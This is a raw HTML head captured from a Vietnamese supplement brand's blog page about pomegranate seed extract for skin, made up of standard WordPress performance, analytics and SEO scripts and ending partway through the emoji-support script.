

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/
body_size: 64532
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Tác dụng của chiết xuất hạt lựu đối với làn da là gì? - Doppelherz</title>
<meta name="description" content="Để hiểu rõ hơn về tác dụng của chiết xuất lựu đối với làn da, mọi người hãy theo dõi bài viết này của Doppelherz nhé!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tác dụng của chiết xuất hạt lựu đối với làn da là gì? - Doppelherz" />
<meta property="og:description" content="Để hiểu rõ hơn về tác dụng của chiết xuất lựu đối với làn da, mọi người hãy theo dõi bài viết này của Doppelherz nhé!" />
<meta property="og:url" content="https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:section" content="Kiến thức sức khỏe" />
<meta property="og:updated_time" content="2023-03-31T17:40:24+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi.jpg" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="chiết xuất quả lựu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-02-07T17:29:29+07:00" />
<meta property="article:modified_time" content="2023-03-31T17:40:24+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tác dụng của chiết xuất hạt lựu đối với làn da là gì? - Doppelherz" />
<meta name="twitter:description" content="Để hiểu rõ hơn về tác dụng của chiết xuất lựu đối với làn da, mọi người hãy theo dõi bài viết này của Doppelherz nhé!" />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="Content" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="4 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi.jpg","url":"https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi.jpg","width":"600","height":"400","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/","name":"T\u00e1c d\u1ee5ng c\u1ee7a chi\u1ebft xu\u1ea5t h\u1ea1t l\u1ef1u \u0111\u1ed1i v\u1edbi l\u00e0n da l\u00e0 g\u00ec?"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/#webpage","url":"https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/","name":"T\u00e1c d\u1ee5ng c\u1ee7a chi\u1ebft xu\u1ea5t h\u1ea1t l\u1ef1u \u0111\u1ed1i v\u1edbi l\u00e0n da l\u00e0 g\u00ec? - Doppelherz","datePublished":"2023-02-07T17:29:29+07:00","dateModified":"2023-03-31T17:40:24+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/#author","name":"Content","image":{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","url":"https://doppelherz.vn/wp-content/uploads/dric-e1720754899823.png","caption":"Content","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"T\u00e1c d\u1ee5ng c\u1ee7a chi\u1ebft xu\u1ea5t h\u1ea1t l\u1ef1u \u0111\u1ed1i v\u1edbi l\u00e0n da l\u00e0 g\u00ec? - Doppelherz","keywords":"chi\u1ebft xu\u1ea5t qu\u1ea3 l\u1ef1u","datePublished":"2023-02-07T17:29:29+07:00","dateModified":"2023-03-31T17:40:24+07:00","author":{"@id":"https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/#author","name":"Content"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"\u0110\u1ec3 hi\u1ec3u r\u00f5 h\u01a1n v\u1ec1 t\u00e1c d\u1ee5ng c\u1ee7a chi\u1ebft xu\u1ea5t l\u1ef1u \u0111\u1ed1i v\u1edbi l\u00e0n da, m\u1ecdi ng\u01b0\u1eddi h\u00e3y theo d\u00f5i b\u00e0i vi\u1ebft n\u00e0y c\u1ee7a Doppelherz nh\u00e9!","name":"T\u00e1c d\u1ee5ng c\u1ee7a chi\u1ebft xu\u1ea5t h\u1ea1t l\u1ef1u \u0111\u1ed1i v\u1edbi l\u00e0n da l\u00e0 g\u00ec? - Doppelherz","@id":"https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2023/03/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/tac-dung-cua-chiet-xuat-hat-luu-doi-voi-lan-da-la-gi/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in 